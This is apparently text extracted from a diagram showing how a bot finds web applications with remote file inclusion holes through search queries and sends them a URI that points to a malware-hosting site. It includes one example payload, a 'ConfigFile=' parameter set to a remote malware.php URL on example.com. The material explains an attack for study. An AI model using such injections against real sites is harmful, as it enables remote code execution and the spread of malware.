 Vulnerable Web application
(e.g. Having RFI vulnerability)
Search Engine
2. Transmit URI referring
BOT to vulnerable site
malware-hosting site
(example.com)
other infected or malicious site
1. Find vulnerable sites
by search query
Index.php?ConfigFile=
http://example.com/malware.php